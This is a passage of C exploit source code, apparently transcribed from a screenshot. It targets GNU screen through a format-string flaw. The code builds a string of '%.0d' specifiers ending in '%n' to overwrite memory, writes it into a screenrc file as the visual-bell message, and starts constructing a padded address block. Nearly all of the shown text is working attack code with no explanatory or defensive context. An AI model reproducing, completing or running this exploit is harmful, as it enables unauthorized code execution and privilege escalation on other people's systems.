
  printf("creating magic string\n"); 

  bzero(buf, TMPBUFSIZE); 

/*  consume stack arguments */ 

  for(i=0; i<BUFOFFSET/4; i++) 

   strcat(buf, "%.0d"); 

/*  finally write to adress */ 

//  for(i=0;i<9; i++) 

   strcat(buf, "%n"); 

  if(fp = fopen(SCREENRC, "w")) { 

   fprintf(fp, "vbell on\n"); 

   fprintf(fp, "vbell_msg '%s'\n", buf); 

   fprintf(fp, "vbellwait 11111\n"); 

   fclose(fp); 

  } 

  else { 

   printf("ERROR: opening %s\n", SCREENRC); 

  } 

/*  now create the magic dir... */ 

  bzero(adr, (AREP+2)*sizeof(unsigned)); 

  cp = adr; 

  for(i=0; i<PADDING; i++) { 

   *cp = 'p'; 

   cp++; 

  } 
